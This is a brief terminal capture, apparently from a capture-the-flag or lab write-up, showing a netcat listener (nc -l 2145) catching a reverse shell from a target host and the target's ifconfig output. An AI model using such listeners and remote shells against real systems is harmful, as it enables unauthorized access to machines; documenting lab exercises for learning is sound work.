 ➜ owefsad.github.io nc -l 2145
/bin/sh: 0: can't access tty; job control turned off
$ ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.10.120  netmask 255.255.255.0  broadcast 10.10.10.255
        inet6 fe80::250:56ff:febd:8c37  prefixlen 64  scopeid 0x20<link>
        inet6 dead:beef::250:56ff:febd:8c37  prefixlen 64  scopeid 0x0<global>
        ether 00:50:56:bd:8c:37  txqueuelen 1000  (Ethernet)
        RX packets 116217  bytes 10143564 (10.1 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 98673  bytes 24882828 (24.8 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 16597  bytes 1007121 (1.0 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 16597  bytes 1007121 (1.0 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0